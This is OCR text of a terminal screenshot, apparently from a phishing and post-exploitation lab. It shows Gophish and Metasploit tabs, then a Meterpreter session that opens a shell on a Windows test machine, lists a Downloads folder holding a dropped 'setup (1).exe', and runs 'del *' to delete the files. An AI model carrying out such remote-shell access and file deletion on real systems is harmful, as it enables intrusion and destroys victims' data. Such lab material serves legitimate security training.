 T
Real Campaign john - Gophis... root@Shad0wQu35t: ~/work... ~/workshop/clone_website/i... 04:15 PM
root@Shad0wQu35t: ~/workshop
File Actions Edit View Help
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 118821 fil 2022-02-05 18:45:45 -0500 cod3.png
100666/rw-rw-rw- 134647 fil 2022-02-05 18:47:08 -0500 cod3_vNF_icon.ico
100666/rw-rw-rw- 282 fil 2022-02-05 07:53:36 -0500 desktop.ini
100666/rw-rw-rw- 4286 fil 2022-02-05 09:13:57 -0500 libreoffice-draw.ico
100666/rw-rw-rw- 18793 fil 2022-02-05 09:12:59 -0500 libreoffice-draw.png
100777/rwxrwxrwx 434688 fil 2022-02-08 03:31:37 -0500 setup (1).exe
100666/rw-rw-rw- 21532 fil 2022-02-05 08:50:11 -0500 test.ps1
meterpreter > shell
Process 3168 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\test\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 26F2-EB5B
Directory of C:\Users\test\Downloads
02/08/2022 04:44 PM <DIR> .
02/08/2022 04:44 PM <DIR> ..
02/06/2022 07:45 AM 118,821 cod3.png
02/06/2022 07:47 AM 134,647 cod3_vNF_icon.ico
02/05/2022 10:13 PM 4,286 libreoffice-draw.ico
02/05/2022 10:13 PM 18,793 libreoffice-draw.png
02/08/2022 04:31 PM 434,688 setup (1).exe
02/05/2022 10:38 PM 21,532 test.ps1
6 File(s) 732,767 bytes
2 Dir(s) 75,977,121,792 bytes free
C:\Users\test\Downloads>del *
Details
[2] 0:./gophish 1:clone_website- 2:msfconsole*Z "Shad0wQu35t" 03:15 08-Feb-22